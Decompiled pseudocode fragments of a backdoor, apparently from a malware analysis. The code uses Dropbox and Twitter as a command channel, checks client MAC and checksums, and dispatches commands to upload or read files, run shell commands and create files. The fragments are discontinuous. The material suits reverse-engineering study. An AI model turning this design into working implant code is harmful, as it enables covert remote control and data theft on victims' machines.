 v4 = *(a1 + 264) - 1;
if ( v4 )
{
if ( v4 == 1 )
{
write_log_into_file_("0x01, Twitter Tdle from id:%s.", a2);
v5 = a2;
if ( !a2 )
v5 = &unk_18003D945;
get_twiiter_info(a1 + 632, a1, v5);
}
}
else
{
memset(Buffer, 0, 260);
sprintf_s(Buffer, 0x104ui64, "/%s", a2);
if ( !Dropbox_get_cursor(a1 + 272, a1) && !dropbox_get_last_path(a1 + 272, Buffer, 1, a1) )
{
v6 = Dropbox_error_code(a1 + 272);
write_log_into_file_("0x01, Dropbox get list failed %d.", v6);
if ( v6 == 49 )
{
if ( Dropbox_create_folder(a1, a2) )
write_log_into_file_("0x01, Dropbox create folder %s success.", a2);
}
else if ( (v6 - 81) <= 2 )
{
write_log_into_file_("0x01, Dropbox Token error.");
}
}
}
}
return 0i64;
if ( *a2 != lpBuffer[576] )
write_log_into_file_("0x01, Client mac not match!");
v8 = *(a2 + 10) + 18i64;
if ( v5 != v8 )
{
write_log_into_file_("0x01, Recv length not match:%d-%d.", v5, v8)
return 0i64;
}
if ( *(a2 + 14) == encryption(0, (a2 + 18), v5 - 18) )
{
write_log_into_file_("0x01, recv %d.", a4);
switch ( a4 )
{
case 0x11u:
file = uploadFile_(lpBuffer, 33);
goto LABEL_16;
case 0x12u:
file = Set_config_info(lpBuffer, (a2 + 18));
goto LABEL_16;
case 0x13u:
file = test_token(lpBuffer);
goto LABEL_16;
case 0x14u:
file = cmd(lpBuffer, (a2 + 18), *(a2 + 10));
goto LABEL_16;
case 0x15u:
file = read_file(lpBuffer, (a2 + 18));
goto LABEL_16;
case 0x16u:
file = create_file_0(lpBuffer, (a2 + 18), *(a2 + 10));
LABEL_16:
v11 = "0x01, exec %d success.";
if ( !file )
goto LABEL_17;
goto LABEL_18;
default:
LABEL_17:
v11 = "0x01, exec %d failed.";
LABEL_18:
write_log_into_file_(v11, a4);